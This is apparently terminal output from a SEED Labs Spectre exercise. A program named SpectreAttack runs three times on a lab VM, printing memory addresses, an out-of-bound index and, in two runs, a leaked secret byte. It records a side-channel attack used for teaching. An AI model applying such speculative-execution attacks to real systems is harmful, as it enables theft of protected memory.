 [04/10/22]seed@VM:~/Spectre$ ./SpectreAttack
secret: 0x80487a0
buffer: 0x804a024
index of secret (out of bound): -6276
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[04/10/22]seed@VM:~/Spectre$ ./SpectreAttack
secret: 0x80487a0
buffer: 0x804a024
index of secret (out of bound): -6276
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[04/10/22]seed@VM:~/Spectre$ ./SpectreAttack
secret: 0x80487a0
buffer: 0x804a024
index of secret (out of bound): -6276
[04/10/22]seed@VM:~/Spectre$